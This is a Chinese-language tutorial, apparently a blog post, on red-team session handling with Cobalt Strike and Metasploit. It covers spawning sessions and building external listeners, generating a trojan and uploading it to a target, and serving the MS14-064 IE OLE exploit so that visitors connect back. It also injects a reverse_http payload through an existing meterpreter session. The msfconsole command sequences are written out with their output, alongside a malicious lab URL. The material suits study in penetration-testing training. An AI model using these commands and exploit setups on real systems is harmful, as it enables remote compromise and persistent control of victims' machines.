CobaltStrike会话管理
cobalt strike派生会话
派生会话可以通过自身增加会话或者在其他的teamserver 做备份会话
在原有的监听器的基础上创建新的监听器

派生一个新的会话




cobalt strike派生metasploit会话

添加一个外部监听器

msf配置

派生会话到建好的外部监听器


成功派生到msf会话

metasploit 生成木马与cobalt strike会话
在攻击机上生成木马

上传至目标机
在CobaltStrike中创建新的监听器

运行上传的木马,目标机成功上线cs
metasploit使用溢出exp与cobalt strike会话
msf配置

msf6 > use exploit/windows/browser/ms14_064_ole_code_execution
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 192.168.86.135
srvhost => 192.168.86.135
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set LHOST 192.168.86.135
LHOST => 192.168.86.135
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set lport 9988
lport => 9988
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set disablepayloadhandler True
disablepayloadhandler => true
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set PrependMigrate true
PrependMigrate => true
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > 
所生成的代码具有攻击性,目标机利用IE浏览器访问即可上线cs
http://192.168.86.135/cZ36HgfWbj
metasploit session 派生会话给cobalt strike
创建新的监听器

msf配置

msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows CatGod_PC\CatGod @ CATGOD_PC 192.168.86.135:9998 -> 192.168.86.134:50688 (192.168.86.134)
msf6 exploit(windows/local/payload_inject) > set session 2
session => 2
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.86.135
lhost => 192.168.86.135
msf6 exploit(windows/local/payload_inject) > set lport 6688
lport => 6688
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) > run 

成功上线cs
像风一样,自由,追逐



 浙公网安备 33010602011771号
浙公网安备 33010602011771号